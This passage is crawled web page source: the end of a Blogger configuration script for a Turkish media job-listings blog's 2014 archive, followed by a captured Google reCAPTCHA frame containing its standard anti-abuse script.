href\x3d\x22http://www.medyaisilanlari.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Medya \u0130\u015f \u0130lanlar\u0131 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3373495733928499692/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4807279348007316', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Ba\u011flant\u0131y\u0131 al', 'key': 'link', 'shareMessage': 'Ba\u011flant\u0131y\u0131 al', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Facebook platformunda payla\u015f', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'X platformunda payla\u015f', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Pinterest platformunda payla\u015f', 'target': 'pinterest'}, {'name': 'E-posta', 'key': 'email', 'shareMessage': 'E-posta', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27tr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'BA\u015eVUR', 'pageType': 'archive', 'pageName': '2014', 'pageTitle': 'Medya \u0130\u015f \u0130lanlar\u0131: 2014', 'metaDescription': 'Medya sekt\xf6r\xfcne ait i\u015f ilanlar\u0131, i\u015f arayanlar, haberler ve i\u015fler g\xfc\xe7ler.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'D\xfczenle', 'linkCopiedToClipboard': 'Ba\u011flant\u0131 panoya kopyaland\u0131!', 'ok': 'Tamam', 'postLink': 'Yay\u0131n Ba\u011flant\u0131s\u0131'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\xd6zel', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Medya \u0130\u015f \u0130lanlar\u0131', 'description': 'Medya sekt\xf6r\xfcne ait i\u015f ilanlar\u0131, i\u015f arayanlar, haberler ve i\u015fler g\xfc\xe7ler.', 'url': 'http://www.medyaisilanlari.com/2014/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2014, 'rangeMessage': '2014 tarihine ait yay\u0131nlar g\xf6steriliyor'}}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/456687767-lbx__tr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'main', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Y\xfckleniyor\x26hellip;'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="t2zPToBX9R7BUT_KOMFmYA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769029382194');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>